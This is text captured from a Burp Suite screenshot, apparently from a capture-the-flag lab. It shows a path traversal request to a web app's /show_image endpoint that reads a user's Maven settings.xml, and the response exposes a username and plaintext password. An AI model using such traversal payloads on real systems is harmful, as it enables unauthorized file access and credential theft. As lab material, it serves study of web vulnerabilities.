 Burp Suite Community Edition v2021.8.2 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Add Custom Header
1 × 2 × ...
Send Cancel < > Target: http://10.10.11.204:8080 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /show_image?img=../../../../../../../../../../home/frank/.m2/settings.xml HTTP/1.1
2 Host: 10.10.11.204:8080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://10.10.11.204:8080/upload
8 Connection: close
9 Upgrade-Insecure-Requests: 1
10
11
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200
2 Accept-Ranges: bytes
3 Content-Type: image/jpeg
4 Content-Length: 617
5 Date: Wed, 21 Jun 2023 10:22:51 GMT
6 Connection: close
7
8 <?xml version="1.0" encoding="UTF-8"?>
9 <settings xmlns="http://maven.apache.org/POM/4.0.0"
xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance"
10 xsi:schemaLocation="http://maven.apache.org/POM/4.0.0
https://maven.apache.org/xsd/maven-4.0.0.xsd">
11 <servers>
12 <server>
13 <id>Inject</id>
14 <username>phil</username>
15 <password>DocPhillovestoInject123</password>
16 <privateKey>${user.home}/.ssh/id_dsa</privateKey>
17 <filePermissions>660</filePermissions>
18 <directoryPermissions>660</directoryPermissions>
19 <configuration></configuration>
20 </server>
21 </servers>
22 </settings>
23
INSPECTOR